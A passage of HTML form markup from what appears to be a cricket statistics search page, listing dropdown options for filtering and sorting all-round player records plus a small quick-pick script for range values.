  <select id="havingselect_allround_default" name="qualval1" class="guruDropdown" style="vertical-align: middle" disabled>
   <option value="" selected>none</option>
   <option value="matches">matches played</option>
   <option value="innings">innings batted</option>
   <option value="notouts">not outs</option>
   <option value="outs">batting dismissals</option>
   <option value="runs">runs scored</option>
   <option value="minutes">minutes batted</option>
   <option value="batting_average">batting average</option>
   <option value="balls_faced">balls faced</option>
   <option value="batting_strike_rate">batting strike rate</option>
   <option value="hundreds">hundreds scored</option>
   <option value="fifty_plus">scores of fifty or more</option>
   <option value="ducks">ducks scored</option>
   <option value="fours">boundary fours</option>
   <option value="sixes">boundary sixes</option>
   <option value="innings_bowled">innings bowled in</option>
   <option value="balls">balls bowled</option>
   <option value="maidens">maidens earned</option>
   <option value="conceded">runs conceded</option>
   <option value="wickets">wickets taken</option>
   <option value="bowling_average">bowling average</option>
   <option value="economy_rate">economy rate</option>
   <option value="bowling_strike_rate">bowling strike rate</option>
   <option value="four_plus_wickets">four wickets in an inns</option>
   <option value="five_wickets">five wickets in an inns</option>
   <option value="ten_wickets">ten wickets in a match</option>
   <option value="matches_keeper">matches as a keeper</option>
   <option value="matches_fielder">matches as a fielder</option>
   <option value="innings_fielded">innings fielded</option>
   <option value="dismissals">fielding dismissals made</option>
   <option value="caught">catches taken</option>
   <option value="stumped">stumpings made</option>
   <option value="caught_keeper">catches as a keeper</option>
   <option value="caught_fielder">catches as a fielder</option>
   <option value="dismissals_per_inns">dismissals per innings</option>
   <option value="allround_average">batting - bowling average</option>
  </select>
 </div>
 <div id="havingdiv_allround_ground" style="display: none; visibility: hidden; height: 0px">
  <select id="havingselect_allround_ground" name="qualval1" class="guruDropdown" style="vertical-align: middle" disabled>
   <option value="" selected>none</option>
   <option value="matches">matches played</option>
   <option value="innings">innings batted</option>
   <option value="notouts">not outs</option>
   <option value="outs">batting dismissals</option>
   <option value="runs">runs scored</option>
   <option value="minutes">minutes batted</option>
   <option value="batting_average">batting average</option>
   <option value="balls_faced">balls faced</option>
   <option value="batting_strike_rate">batting strike rate</option>
   <option value="hundreds">hundreds scored</option>
   <option value="fifty_plus">scores of fifty or more</option>
   <option value="ducks">ducks scored</option>
   <option value="fours">boundary fours</option>
   <option value="sixes">boundary sixes</option>
   <option value="innings_bowled">innings bowled in</option>
   <option value="balls">balls bowled</option>
   <option value="maidens">maidens earned</option>
   <option value="conceded">runs conceded</option>
   <option value="wickets">wickets taken</option>
   <option value="bowling_average">bowling average</option>
   <option value="economy_rate">economy rate</option>
   <option value="bowling_strike_rate">bowling strike rate</option>
   <option value="four_plus_wickets">four wickets in an inns</option>
   <option value="five_wickets">five wickets in an inns</option>
   <option value="ten_wickets">ten wickets in a match</option>
   <option value="matches_keeper">matches as a keeper</option>
   <option value="matches_fielder">matches as a fielder</option>
   <option value="innings_fielded">innings fielded</option>
   <option value="dismissals">fielding dismissals made</option>
   <option value="caught">catches taken</option>
   <option value="stumped">stumpings made</option>
   <option value="caught_keeper">catches as a keeper</option>
   <option value="caught_fielder">catches as a fielder</option>
   <option value="dismissals_per_inns">dismissals per innings</option>
   <option value="allround_average">batting - bowling average</option>
  </select>
 </div>
 <div id="havingdiv_allround_host" style="display: none; visibility: hidden; height: 0px">
  <select id="havingselect_allround_host" name="qualval1" class="guruDropdown" style="vertical-align: middle" disabled>
   <option value="" selected>none</option>
   <option value="matches">matches played</option>
   <option value="innings">innings batted</option>
   <option value="notouts">not outs</option>
   <option value="outs">batting dismissals</option>
   <option value="runs">runs scored</option>
   <option value="minutes">minutes batted</option>
   <option value="batting_average">batting average</option>
   <option value="balls_faced">balls faced</option>
   <option value="batting_strike_rate">batting strike rate</option>
   <option value="hundreds">hundreds scored</option>
   <option value="fifty_plus">scores of fifty or more</option>
   <option value="ducks">ducks scored</option>
   <option value="fours">boundary fours</option>
   <option value="sixes">boundary sixes</option>
   <option value="innings_bowled">innings bowled in</option>
   <option value="balls">balls bowled</option>
   <option value="maidens">maidens earned</option>
   <option value="conceded">runs conceded</option>
   <option value="wickets">wickets taken</option>
   <option value="bowling_average">bowling average</option>
   <option value="economy_rate">economy rate</option>
   <option value="bowling_strike_rate">bowling strike rate</option>
   <option value="four_plus_wickets">four wickets in an inns</option>
   <option value="five_wickets">five wickets in an inns</option>
   <option value="ten_wickets">ten wickets in a match</option>
   <option value="matches_keeper">matches as a keeper</option>
   <option value="matches_fielder">matches as a fielder</option>
   <option value="innings_fielded">innings fielded</option>
   <option value="dismissals">fielding dismissals made</option>
   <option value="caught">catches taken</option>
   <option value="stumped">stumpings made</option>
   <option value="caught_keeper">catches as a keeper</option>
   <option value="caught_fielder">catches as a fielder</option>
   <option value="dismissals_per_inns">dismissals per innings</option>
   <option value="allround_average">batting - bowling average</option>
  </select>
 </div>
 <div id="havingdiv_allround_innings" style="display: none; visibility: hidden; height: 0px">
  <select id="havingselect_allround_innings" name="qualval1" class="guruDropdown" style="vertical-align: middle" disabled>
   <option value="" selected>none</option>
   <option value="innings_number">innings number in match</option>
   <option value="batted_score">runs scored</option>
   <option value="minutes">minutes batted</option>
   <option value="balls_faced">balls faced</option>
   <option value="fours">boundary fours</option>
   <option value="sixes">boundary sixes</option>
   <option value="batting_strike_rate">batting strike rate</option>
   <option value="bowled_balls">bowled_balls</option>
   <option value="maidens">maidens earned</option>
   <option value="conceded">runs conceded</option>
   <option value="wickets">wickets taken</option>
   <option value="economy_rate">economy rate</option>
   <option value="bowling_average">bowling average</option>
   <option value="bowling_strike_rate">bowling strike rate</option>
   <option value="fielded_dismissals">fielding dismissals made</option>
   <option value="caught">catches taken</option>
   <option value="stumped">stumpings made</option>
   <option value="caught_keeper">catches as a keeper</option>
   <option value="caught_fielder">catches as a fielder</option>
  </select>
 </div>
 <div id="havingdiv_allround_match" style="display: none; visibility: hidden; height: 0px">
  <select id="havingselect_allround_match" name="qualval1" class="guruDropdown" style="vertical-align: middle" disabled>
   <option value="" selected>none</option>
   <option value="innings">innings batted</option>
   <option value="notouts">not outs</option>
   <option value="outs">batting dismissals</option>
   <option value="runs">runs scored</option>
   <option value="minutes">minutes batted</option>
   <option value="batting_average">batting average</option>
   <option value="balls_faced">balls faced</option>
   <option value="batting_strike_rate">batting strike rate</option>
   <option value="hundreds">hundreds scored</option>
   <option value="fifty_plus">scores of fifty or more</option>
   <option value="ducks">ducks scored</option>
   <option value="fours">boundary fours</option>
   <option value="sixes">boundary sixes</option>
   <option value="innings_bowled">innings bowled in</option>
   <option value="balls">balls bowled</option>
   <option value="maidens">maidens earned</option>
   <option value="conceded">runs conceded</option>
   <option value="wickets">wickets taken</option>
   <option value="economy_rate">economy rate</option>
   <option value="bowling_average">bowling average</option>
   <option value="bowling_strike_rate">bowling strike rate</option>
   <option value="four_wickets">four wkts exactly in an inns</option>
   <option value="four_plus_wickets">four wickets in an inns</option>
   <option value="five_wickets">five wickets in an inns</option>
   <option value="innings_fielded">innings fielded</option>
   <option value="dismissals">fielding dismissals made</option>
   <option value="caught">catches taken</option>
   <option value="stumped">stumpings made</option>
   <option value="caught_keeper">catches as a keeper</option>
   <option value="caught_fielder">catches as a fielder</option>
   <option value="dismissals_per_inns">dismissals per innings</option>
  </select>
 </div>
 <div id="havingdiv_allround_opposition" style="display: none; visibility: hidden; height: 0px">
  <select id="havingselect_allround_opposition" name="qualval1" class="guruDropdown" style="vertical-align: middle" disabled>
   <option value="" selected>none</option>
   <option value="matches">matches played</option>
   <option value="innings">innings batted</option>
   <option value="notouts">not outs</option>
   <option value="outs">batting dismissals</option>
   <option value="runs">runs scored</option>
   <option value="minutes">minutes batted</option>
   <option value="batting_average">batting average</option>
   <option value="balls_faced">balls faced</option>
   <option value="batting_strike_rate">batting strike rate</option>
   <option value="hundreds">hundreds scored</option>
   <option value="fifty_plus">scores of fifty or more</option>
   <option value="ducks">ducks scored</option>
   <option value="fours">boundary fours</option>
   <option value="sixes">boundary sixes</option>
   <option value="innings_bowled">innings bowled in</option>
   <option value="balls">balls bowled</option>
   <option value="maidens">maidens earned</option>
   <option value="conceded">runs conceded</option>
   <option value="wickets">wickets taken</option>
   <option value="bowling_average">bowling average</option>
   <option value="economy_rate">economy rate</option>
   <option value="bowling_strike_rate">bowling strike rate</option>
   <option value="four_plus_wickets">four wickets in an inns</option>
   <option value="five_wickets">five wickets in an inns</option>
   <option value="ten_wickets">ten wickets in a match</option>
   <option value="matches_keeper">matches as a keeper</option>
   <option value="matches_fielder">matches as a fielder</option>
   <option value="innings_fielded">innings fielded</option>
   <option value="dismissals">fielding dismissals made</option>
   <option value="caught">catches taken</option>
   <option value="stumped">stumpings made</option>
   <option value="caught_keeper">catches as a keeper</option>
   <option value="caught_fielder">catches as a fielder</option>
   <option value="dismissals_per_inns">dismissals per innings</option>
   <option value="allround_average">batting - bowling average</option>
  </select>
 </div>
 <div id="havingdiv_allround_results" style="display: none; visibility: hidden; height: 0px">
  <select id="havingselect_allround_results" name="qualval1" class="guruDropdown" style="vertical-align: middle" disabled>
   <option value="" selected>none</option>
  </select>
 </div>
 <div id="havingdiv_allround_reverse_cumulative" style="display: none; visibility: hidden; height: 0px">
  <select id="havingselect_allround_reverse_cumulative" name="qualval1" class="guruDropdown" style="vertical-align: middle" disabled>
   <option value="" selected>none</option>
   <option value="batting_average">batting average</option>
   <option value="batting_strike_rate">batting strike rate</option>
   <option value="bowling_average">bowling average</option>
   <option value="economy_rate">economy rate</option>
   <option value="bowling_strike_rate">bowling strike rate</option>
   <option value="dismissals_per_inns">dismissals per innings</option>
  </select>
 </div>
 <div id="havingdiv_allround_season" style="display: none; visibility: hidden; height: 0px">
  <select id="havingselect_allround_season" name="qualval1" class="guruDropdown" style="vertical-align: middle" disabled>
   <option value="" selected>none</option>
   <option value="season">match season</option>
   <option value="matches">matches played</option>
   <option value="innings">innings batted</option>
   <option value="notouts">not outs</option>
   <option value="outs">batting dismissals</option>
   <option value="runs">runs scored</option>
   <option value="minutes">minutes batted</option>
   <option value="batting_average">batting average</option>
   <option value="balls_faced">balls faced</option>
   <option value="batting_strike_rate">batting strike rate</option>
   <option value="hundreds">hundreds scored</option>
   <option value="fifty_plus">scores of fifty or more</option>
   <option value="ducks">ducks scored</option>
   <option value="fours">boundary fours</option>
   <option value="sixes">boundary sixes</option>
   <option value="innings_bowled">innings bowled in</option>
   <option value="balls">balls bowled</option>
   <option value="maidens">maidens earned</option>
   <option value="conceded">runs conceded</option>
   <option value="wickets">wickets taken</option>
   <option value="bowling_average">bowling average</option>
   <option value="economy_rate">economy rate</option>
   <option value="bowling_strike_rate">bowling strike rate</option>
   <option value="four_plus_wickets">four wickets in an inns</option>
   <option value="five_wickets">five wickets in an inns</option>
   <option value="ten_wickets">ten wickets in a match</option>
   <option value="matches_keeper">matches as a keeper</option>
   <option value="matches_fielder">matches as a fielder</option>
   <option value="innings_fielded">innings fielded</option>
   <option value="dismissals">fielding dismissals made</option>
   <option value="caught">catches taken</option>
   <option value="stumped">stumpings made</option>
   <option value="caught_keeper">catches as a keeper</option>
   <option value="caught_fielder">catches as a fielder</option>
   <option value="dismissals_per_inns">dismissals per innings</option>
   <option value="allround_average">batting - bowling average</option>
  </select>
 </div>
 <div id="havingdiv_allround_series" style="display: none; visibility: hidden; height: 0px">
  <select id="havingselect_allround_series" name="qualval1" class="guruDropdown" style="vertical-align: middle" disabled>
   <option value="" selected>none</option>
   <option value="matches">matches played</option>
   <option value="innings">innings batted</option>
   <option value="notouts">not outs</option>
   <option value="outs">batting dismissals</option>
   <option value="runs">runs scored</option>
   <option value="minutes">minutes batted</option>
   <option value="batting_average">batting average</option>
   <option value="balls_faced">balls faced</option>
   <option value="batting_strike_rate">batting strike rate</option>
   <option value="hundreds">hundreds scored</option>
   <option value="fifty_plus">scores of fifty or more</option>
   <option value="ducks">ducks scored</option>
   <option value="fours">boundary fours</option>
   <option value="sixes">boundary sixes</option>
   <option value="innings_bowled">innings bowled in</option>
   <option value="balls">balls bowled</option>
   <option value="maidens">maidens earned</option>
   <option value="conceded">runs conceded</option>
   <option value="wickets">wickets taken</option>
   <option value="bowling_average">bowling average</option>
   <option value="economy_rate">economy rate</option>
   <option value="bowling_strike_rate">bowling strike rate</option>
   <option value="four_plus_wickets">four wickets in an inns</option>
   <option value="five_wickets">five wickets in an inns</option>
   <option value="ten_wickets">ten wickets in a match</option>
   <option value="matches_keeper">matches as a keeper</option>
   <option value="matches_fielder">matches as a fielder</option>
   <option value="innings_fielded">innings fielded</option>
   <option value="dismissals">fielding dismissals made</option>
   <option value="caught">catches taken</option>
   <option value="stumped">stumpings made</option>
   <option value="caught_keeper">catches as a keeper</option>
   <option value="caught_fielder">catches as a fielder</option>
   <option value="dismissals_per_inns">dismissals per innings</option>
   <option value="allround_average">batting - bowling average</option>
  </select>
 </div>
 <div id="havingdiv_allround_year" style="display: none; visibility: hidden; height: 0px">
  <select id="havingselect_allround_year" name="qualval1" class="guruDropdown" style="vertical-align: middle" disabled>
   <option value="" selected>none</option>
   <option value="year">year of match start</option>
   <option value="matches">matches played</option>
   <option value="innings">innings batted</option>
   <option value="notouts">not outs</option>
   <option value="outs">batting dismissals</option>
   <option value="runs">runs scored</option>
   <option value="minutes">minutes batted</option>
   <option value="batting_average">batting average</option>
   <option value="balls_faced">balls faced</option>
   <option value="batting_strike_rate">batting strike rate</option>
   <option value="hundreds">hundreds scored</option>
   <option value="fifty_plus">scores of fifty or more</option>
   <option value="ducks">ducks scored</option>
   <option value="fours">boundary fours</option>
   <option value="sixes">boundary sixes</option>
   <option value="innings_bowled">innings bowled in</option>
   <option value="balls">balls bowled</option>
   <option value="maidens">maidens earned</option>
   <option value="conceded">runs conceded</option>
   <option value="wickets">wickets taken</option>
   <option value="bowling_average">bowling average</option>
   <option value="economy_rate">economy rate</option>
   <option value="bowling_strike_rate">bowling strike rate</option>
   <option value="four_plus_wickets">four wickets in an inns</option>
   <option value="five_wickets">five wickets in an inns</option>
   <option value="ten_wickets">ten wickets in a match</option>
   <option value="matches_keeper">matches as a keeper</option>
   <option value="matches_fielder">matches as a fielder</option>
   <option value="innings_fielded">innings fielded</option>
   <option value="dismissals">fielding dismissals made</option>
   <option value="caught">catches taken</option>
   <option value="stumped">stumpings made</option>
   <option value="caught_keeper">catches as a keeper</option>
   <option value="caught_fielder">catches as a fielder</option>
   <option value="dismissals_per_inns">dismissals per innings</option>
   <option value="allround_average">batting - bowling average</option>
  </select>
 </div>

  </td>
  <td>
   &nbsp;
  </td>
  <td style="font-size: 11px; color: #333333;">

from <input type="text" name="qualmin1" class="guruInput" value="" size=3 maxlength=6>
  to <input type="text" name="qualmax1" class="guruInput" value="" size=3 maxlength=6>
or
<script language="JavaScript" type="text/javascript">
<!--
var qualminarray = new Array();
var qualmaxarray = new Array();
qualminarray[0] = "";
qualmaxarray[0] = "";
qualminarray[1] = "0";
qualmaxarray[1] = "0";
qualminarray[2] = "1";
qualmaxarray[2] = "";
qualminarray[3] = "5";
qualmaxarray[3] = "";
qualminarray[4] = "0";
qualmaxarray[4] = "9";
qualminarray[5] = "10";
qualmaxarray[5] = "";
qualminarray[6] = "20";
qualmaxarray[6] = "";
qualminarray[7] = "0";
qualmaxarray[7] = "30";
qualminarray[8] = "0";
qualmaxarray[8] = "49";
qualminarray[9] = "50";
qualmaxarray[9] = "99";
qualminarray[10] = "75";
qualmaxarray[10] = "";
qualminarray[11] = "90";
qualmaxarray[11] = "99";
qualminarray[12] = "100";
qualmaxarray[12] = "";
qualminarray[13] = "200";
qualmaxarray[13] = "";
qualminarray[14] = "500";
qualmaxarray[14] = "";
qualminarray[15] = "1000";
qualmaxarray[15] = "";
qualminarray[16] = "2000";
qualmaxarray[16] = "";
qualminarray[17] = "5000";
qualmaxarray[17] = "";
qualminarray[18] = "10000";
qualmaxarray[18] = "";
function qualonChange()
	{
	var Current = document.gurumenu.qualquickpick.selectedIndex;
	document.gurumenu.qualmin1.value = qualminarray[Current];
	document.gurumenu.qualmax1.value = qualmaxarray[Current];
	}
//-->
</script>
<select name="qualquickpick" onChange="qualonChange()" class="guruDropdown">
<option value="0">- quick pick -</option>
<option value="1">0 only</option>
<option value="2">1 and above</option>
<option value="3">5 and above</option>
<option value="4">0 to 9</option>
<option value="5">10 and above</option>
<option value="6">20 and above</option>
<option value="7">0 to 30</option>
<option value="8">0 to 49</option>
<option value="9">50 to 99</option>
<option value="10">75 and above</option>
<option value="11">90 to 99</option>
<option value="12">100 plus</option>
<option value="13">200 plus</option>
<option value="14">500 plus</option>
<option value="15">1000 plus</option>
<option value="16">2000 plus</option>
<option value="17">5000 plus</option>
<option value="18">10000 plus</option>
</select>

  </td>
 </tr>
</table>
</td>
</tr>
<tr style="height:29px; vertical-align:middle;">
<td style="border-bottom:1px solid #b2b2b2;"><b>Sort results by:&nbsp;</b></td>
<td style="font-size: 11px; color: #333333; padding:4px 0px; border-bottom:1px solid #b2b2b2;">
<table border="0" cellspacing="0" cellpadding="0">
 <tr>
  <td>
 <div id="orderbydiv_allround_awards" style="display: none; visibility: hidden; height: 0px">
  <select id="orderbyselect_allround_awards" name="orderby" class="guruDropdown" style="vertical-align: middle" disabled>
   <option value="player">player name</option>
   <option value="start">start date</option>
   <option value="matches">matches played</option>
   <option value="awards_match" selected>match awards</option>
   <option value="awards_series">series awards</option>
  </select>
 </div>
 <div id="orderbydiv_allround_awards_match" style="display: none; visibility: hidden; height: 0px">
  <select id="orderbyselect_allround_awards_match" name="orderby" class="guruDropdown" style="vertical-align: middle" disabled>
   <option value="start" selected>start date</option>
   <option value="batting_score1">runs scored in 1st innings</option>
   <option value="batting_score2">runs scored in 2nd innings</option>
   <option value="innings">innings batted</option>
   <option value="notouts">not outs</option>
   <option value="outs">batting dismissals</option>
   <option value="runs">runs scored</option>
   <option value="minutes">minutes batted</option>
   <option value="high_score">highest innings score</option>
   <option value="batting_average">batting average</option>
   <option value="balls_faced">balls faced</option>
   <option value="batting_strike_rate">batting strike rate</option>
   <option value="hundreds">hundreds scored</option>
   <option value="fifty_plus">scores of fifty or more</option>
   <option value="ducks">ducks scored</option>
   <option value="fours">boundary fours</option>
   <option value="sixes">boundary sixes</option>
   <option value="innings_bowled">innings bowled in</option>
   <option value="balls">balls bowled</option>
   <option value="maidens">maidens earned</option>
   <option value="conceded">runs conceded</option>
   <option value="wickets">wickets taken</option>
   <option value="bbi">best bowling in an innings</option>
   <option value="economy_rate">economy rate</option>
   <option value="bowling_average">bowling average</option>
   <option value="bowling_strike_rate">bowling strike rate</option>
   <option value="four_wickets">four wkts exactly in an inns</option>
   <option value="four_plus_wickets">four wickets in an inns</option>
   <option value="five_wickets">five wickets in an inns</option>
   <option value="innings_fielded">innings fielded</option>
   <option value="dismissals">fielding dismissals made</option>
   <option value="caught">catches taken</option>
   <option value="stumped">stumpings made</option>
   <option value="caught_keeper">catches as a keeper</option>
   <option value="caught_fielder">catches as a fielder</option>
   <option value="max_dismissals">max dismissals in an inns</option>
   <option value="dismissals_per_inns">dismissals per innings</option>
  </select>
 </div>
 <div id="orderbydiv_allround_awards_series" style="display: none; visibility: hidden; height: 0px">
  <select id="orderbyselect_allround_awards_series" name="orderby" class="guruDropdown" style="vertical-align: middle" disabled>
   <option value="player">player name</option>
   <option value="start" selected>start date</option>
   <option value="matches">matches played</option>
   <option value="innings">innings batted</option>
   <option value="notouts">not outs</option>
   <option value="outs">batting dismissals</option>
   <option value="runs">runs scored</option>
   <option value="minutes">minutes batted</option>
   <option value="high_score">highest innings score</option>
   <option value="batting_average">batting average</option>
   <option value="balls_faced">balls faced</option>
   <option value="batting_strike_rate">batting strike rate</option>
   <option value="hundreds">hundreds scored</option>
   <option value="fifty_plus">scores of fifty or more</option>
   <option value="ducks">ducks scored</option>
   <option value="fours">boundary fours</option>
   <option value="sixes">boundary sixes</option>
   <option value="innings_bowled">innings bowled in</option>
   <option value="balls">balls bowled</option>
   <option value="maidens">maidens earned</option>
   <option value="conceded">runs conceded</option>
   <option value="wickets">wickets taken</option>
   <option value="bbi">best bowling in an innings</option>
   <option value="bbm">best bowling in a match</option>
   <option value="bowling_average">bowling average</option>
   <option value="economy_rate">economy rate</option>
   <option value="bowling_strike_rate">bowling strike rate</option>
   <option value="four_plus_wickets">four wickets in an inns</option>
   <option value="five_wickets">five wickets in an inns</option>
   <option value="ten_wickets">ten wickets in a match</option>
   <option value="matches_keeper">matches as a keeper</option>
   <option value="matches_fielder">matches as a fielder</option>
   <option value="innings_fielded">innings fielded</option>
   <option value="dismissals">fielding dismissals made</option>
   <option value="caught">catches taken</option>
   <option value="stumped">stumpings made</option>
   <option value="caught_keeper">catches as a keeper</option>
   <option value="caught_fielder">catches as a fielder</option>
   <option value="max_dismissals">max dismissals in an inns</option>
   <option value="dismissals_per_inns">dismissals per innings</option>
   <option value="allround_average">batting - bowling average</option>
  </select>
 </div>
 <div id="orderbydiv_allround_cumulative" style="display: none; visibility: hidden; height: 0px">
  <select id="orderbyselect_allround_cumulative" name="orderby" class="guruDropdown" style="vertical-align: middle" disabled>
   <option value="start" selected>start date</option>
   <option value="batting_average">batting average</option>
   <option value="batting_strike_rate">batting strike rate</option>
   <option value="bowling_average">bowling average</option>
   <option value="economy_rate">economy rate</option>
   <option value="bowling_strike_rate">bowling strike rate</option>
   <option value="dismissals_per_inns">dismissals per innings</option>
  </select>
 </div>
 <div id="orderbydiv_allround_default" style="display: none; visibility: hidden; height: 0px">
  <select id="orderbyselect_allround_default" name="orderby" class="guruDropdown" style="vertical-align: middle" disabled>
   <option value="player">player name</option>
   <option value="start">start date</option>
   <option value="matches" selected>matches played</option>
   <option value="innings">innings batted</option>
   <option value="notouts">not outs</option>
   <option value="outs">batting dismissals</option>
   <option value="runs">runs scored</option>
   <option value="minutes">minutes batted</option>
   <option value="high_score">highest innings score</option>
   <option value="batting_average">batting average</option>
   <option value="balls_faced">balls faced</option>
   <option value="batting_strike_rate">batting strike rate</option>
   <option value="hundreds">hundreds scored</option>
   <option value="fifty_plus">scores of fifty or more</option>
   <option value="ducks">ducks scored</option>
   <option value="fours">boundary fours</option>
   <option value="sixes">boundary sixes</option>
   <option value="innings_bowled">innings bowled in</option>
   <option value="balls">balls bowled</option>
   <option value="maidens">maidens earned</option>
   <option value="conceded">runs conceded</option>
   <option value="wickets">wickets taken</option>
   <option value="bbi">best bowling in an innings</option>
   <option value="bbm">best bowling in a match</option>
   <option value="bowling_average">bowling average</option>
   <option value="economy_rate">economy rate</option>
   <option value="bowling_strike_rate">bowling strike rate</option>
   <option value="four_plus_wickets">four wickets in an inns</option>
   <option value="five_wickets">five wickets in an inns</option>
   <option value="ten_wickets">ten wickets in a match</option>
   <option value="matches_keeper">matches as a keeper</option>
   <option value="matches_fielder">matches as a fielder</option>
   <option value="innings_fielded">innings fielded</option>
   <option value="dismissals">fielding dismissals made</option>
   <option value="caught">catches taken</option>
   <option value="stumped">stumpings made</option>
   <option value="caught_keeper">catches as a keeper</option>
   <option value="caught_fielder">catches as a fielder</option>
   <option value="max_dismissals">max dismissals in an inns</option>
   <option value="dismissals_per_inns">dismissals per innings</option>
   <option value="allround_average">batting - bowling average</option>
  </select>
 </div>
 <div id="orderbydiv_allround_ground" style="display: none; visibility: hidden; height: 0px">
  <select id="orderbyselect_allround_ground" name="orderby" class="guruDropdown" style="vertical-align: middle" disabled>
   <option value="player">player name</option>
   <option value="start">start date</option>
   <option value="matches" selected>matches played</option>
   <option value="innings">innings batted</option>
   <option value="notouts">not outs</option>
   <option value="outs">batting dismissals</option>
   <option value="runs">runs scored</option>
   <option value="minutes">minutes batted</option>
   <option value="high_score">highest innings score</option>
   <option value="batting_average">batting average</option>
   <option value="balls_faced">balls faced</option>
   <option value="batting_strike_rate">batting strike rate</option>
   <option value="hundreds">hundreds scored</option>
   <option value="fifty_plus">scores of fifty or more</option>
   <option value="ducks">ducks scored</option>
   <option value="fours">boundary fours</option>
   <option value="sixes">boundary sixes</option>
   <option value="innings_bowled">innings bowled in</option>
   <option value="balls">balls bowled</option>
   <option value="maidens">maidens earned</option>
   <option value="conceded">runs conceded</option>
   <option value="wickets">wickets taken</option>
   <option value="bbi">best bowling in an innings</option>
   <option value="bbm">best bowling in a match</option>
   <option value="bowling_average">bowling average</option>
   <option value="economy_rate">economy rate</option>
   <option value="bowling_strike_rate">bowling strike rate</option>
   <option value="four_plus_wickets">four wickets in an inns</option>
   <option value="five_wickets">five wickets in an inns</option>
   <option value="ten_wickets">ten wickets in a match</option>
   <option value="matches_keeper">matches as a keeper</option>
   <option value="matches_fielder">matches as a fielder</option>
   <option value="innings_fielded">innings fielded</option>
   <option value="dismissals">fielding dismissals made</option>
   <option value="caught">catches taken</option>
   <option value="stumped">stumpings made</option>
   <option value="caught_keeper">catches as a keeper</option>
   <option value="caught_fielder">catches as a fielder</option>
   <option value="max_dismissals">max dismissals in an inns</option>
   <option value="dismissals_per_inns">dismissals per innings</option>
   <option value="allround_average">batting - bowling average</option>
  </select>
 </div>
 <div id="orderbydiv_allround_host" style="display: none; visibility: hidden; height: 0px">
  <select id="orderbyselect_allround_host" name="orderby" class="guruDropdown" style="vertical-align: middle" disabled>
   <option value="player">player name</option>
   <option value="start">start date</option>
   <option value="matches" selected>matches played</option>
   <option value="innings">innings batted</option>
   <option value="notouts">not outs</option>
   <option value="outs">batting dismissals</option>
   <option value="runs">runs scored</option>
   <option value="minutes">minutes batted</option>
   <option value="high_score">highest innings score</option>
   <option value="batting_average">batting average</option>
   <option value="balls_faced">balls faced</option>
   <option value="batting_strike_rate">batting strike rate</option>
   <option value="hundreds">hundreds scored</option>
   <option value="fifty_plus">scores of fifty or more</option>
   <option value="ducks">ducks scored</option>
   <option value="fours">boundary fours</option>
   <option value="sixes">boundary sixes</option>
   <option value="innings_bowled">innings bowled in</option>
   <option value="balls">balls bowled</option>
   <option value="maidens">maidens earned</option>
   <option value="conceded">runs conceded</option>
   <option value="wickets">wickets taken</option>
   <option value="bbi">best bowling in an innings</option>
   <option value="bbm">best bowling in a match</option>
   <option value="bowling_average">bowling average</option>
   <option value="economy_rate">economy rate</option>
   <option value="bowling_strike_rate">bowling strike rate</option>
   <option value="four_plus_wickets">four wickets in an inns</option>
   <option value="five_wickets">five wickets in an inns</option>
   <option value="ten_wickets">ten wickets in a match</option>
   <option value="matches_keeper">matches as a keeper</option>
   <option value="matches_fielder">matches as a fielder</option>
   <option value="innings_fielded">innings fielded</option>
   <option value="dismissals">fielding dismissals made</option>
   <option value="caught">catches taken</option>
   <option value="stumped">stumpings made</option>
   <option value="caught_keeper">catches as a keeper</option>
   <option value="caught_fielder">catches as a fielder</option>
   <option value="max_dismissals">max dismissals in an inns</option>
   <option value="dismissals_per_inns">dismissals per innings</option>
   <option value="allround_average">batting - bowling average</option>
  </select>
 </div>
 <div id="orderbydiv_allround_innings" style="display: none; visibility: hidden; height: 0px">
  <select id="orderbyselect_allround_innings" name="orderby" class="guruDropdown" style="vertical-align: middle" disabled>
   <option value="player">player name</option>
   <option value="start" selected>start date</option>
   <option value="age">age at the start of the match</option>
   <option value="innings_number">innings number in match</option>
   <option value="batted_score">runs scored</option>
   <option value="minutes">minutes batted</option>
   <option value="balls_faced">balls faced</option>
   <option value="fours">boundary fours</option>
   <option value="sixes">boundary sixes</option>
   <option value="batting_strike_rate">batting strike rate</option>
   <option value="bowled_balls">bowled_balls</option>
   <option value="maidens">maidens earned</option>
   <option value="conceded">runs conceded</option>
   <option value="wickets">wickets taken</option>
   <option value="economy_rate">economy rate</option>
   <option value="bowling_average">bowling average</option>
   <option value="bowling_strike_rate">bowling strike rate</option>
   <option value="fielded_dismissals">fielding dismissals made</option>
   <option value="caught">catches taken</option>
   <option value="stumped">stumpings made</option>
   <option value="caught_keeper">catches as a keeper</option>
   <option value="caught_fielder">catches as a fielder</option>
  </select>
 </div>
 <div id="orderbydiv_allround_match" style="display: none; visibility: hidden; height: 0px">
  <select id="orderbyselect_allround_match" name="orderby" class="guruDropdown" style="vertical-align: middle" disabled>
   <option value="player">player name</option>
   <option value="start" selected>start date</option>
   <option value="age">age at the start of the match</option>
   <option value="batting_score1">runs scored in 1st innings</option>
   <option value="batting_score2">runs scored in 2nd innings</option>
   <option value="innings">innings batted</option>
   <option value="notouts">not outs</option>
   <option value="outs">batting dismissals</option>
   <option value="runs">runs scored</option>
   <option value="minutes">minutes batted</option>
   <option value="high_score">highest innings score</option>
   <option value="batting_average">batting average</option>
   <option value="balls_faced">balls faced</option>
   <option value="batting_strike_rate">batting strike rate</option>
   <option value="hundreds">hundreds scored</option>
   <option value="fifty_plus">scores of fifty or more</option>
   <option value="ducks">ducks scored</option>
   <option value="fours">boundary fours</option>
   <option value="sixes">boundary sixes</option>
   <option value="innings_bowled">innings bowled in</option>
   <option value="balls">balls bowled</option>
   <option value="maidens">maidens earned</option>
   <option value="conceded">runs conceded</option>
   <option value="wickets">wickets taken</option>
   <option value="bbi">best bowling in an innings</option>
   <option value="economy_rate">economy rate</option>
   <option value="bowling_average">bowling average</option>
   <option value="bowling_strike_rate">bowling strike rate</option>
   <option value="four_wickets">four wkts exactly in an inns</option>
   <option value="four_plus_wickets">four wickets in an inns</option>
   <option value="five_wickets">five wickets in an inns</option>
   <option value="innings_fielded">innings fielded</option>
   <option value="dismissals">fielding dismissals made</option>
   <option value="caught">catches taken</option>
   <option value="stumped">stumpings made</option>
   <option value="caught_keeper">catches as a keeper</option>
   <option value="caught_fielder">catches as a fielder</option>
   <option value="max_dismissals">max dismissals in an inns</option>
   <option value="dismissals_per_inns">dismissals per innings</option>
  </select>
 </div>
 <div id="orderbydiv_allround_opposition" style="display: none; visibility: hidden; height: 0px">
  <select id="orderbyselect_allround_opposition" name="orderby" class="guruDropdown" style="vertical-align: middle" disabled>
   <option value="player">player name</option>
   <option value="start">start date</option>
